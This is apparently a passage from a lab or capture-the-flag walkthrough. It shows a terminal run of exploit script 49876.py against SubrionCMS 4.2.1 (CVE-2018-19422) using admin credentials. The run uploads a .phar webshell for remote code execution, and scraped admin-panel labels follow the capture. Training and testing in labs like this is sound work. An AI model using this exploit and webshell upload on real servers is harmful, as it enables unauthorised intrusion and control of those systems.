 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 49876.py -u http://10.10.98.190/subrion/panel/ --user=admin --passw=Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.98.190/subrion/panel/
[+] Success!
[+] Got CSRF token: 6M3SxbseGCblrRYVULnBqtZQfAt8frzA5z26bcFQ
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: bzaosbiewznbdwa
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.98.190/subrion/panel/uploads/bzaosbiewznbdwa.phar
$
Subrion CMS
Breadcrumb first element
Home
Suffix for page titles @
Powered by Subrion
Website logo
KICK
Hooks
Scheduled Tasks